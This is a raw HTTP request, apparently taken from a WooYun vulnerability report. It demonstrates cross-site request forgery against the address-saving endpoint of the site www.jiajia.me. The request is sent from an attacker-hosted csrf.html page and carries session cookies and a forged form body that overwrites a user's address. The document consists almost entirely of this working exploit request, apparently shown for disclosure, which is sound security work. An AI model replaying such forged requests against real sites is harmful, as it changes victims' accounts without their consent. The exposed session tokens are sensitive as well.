 POST /usercenter/saveaddress HTTP/1.1
Host: www.jiajia.me
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.58.88/csrf.html
Content-Length: 170
Origin: http://192.168.58.88
Cookie: PHPSESSID=5eb0eim7p4u128rs3tf8pf8ps3;
CNZZDATA3893452=cnzz_eid%3D170284630-1439447025-%26ntime%3D1439449080;
JJ_SID=2b72HDY%2BJs7jw70D5vNMzCqg3m9jC4azea8m0JtJuQztatd634STNOcu5SBnR27brqA8mGrEFfm
Ce021obEm2uydozaw
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
name=%E5%BC%A0%E4%B8%89&province=%E5%8C%97%E4%BA%AC&city=%E4%B8%9C%E5%9F%8E&address=
11&zipcode=111111&areacode=000&phone=9999999&extensioncode=777&mobilephone=135111111
11
www.wooyun.org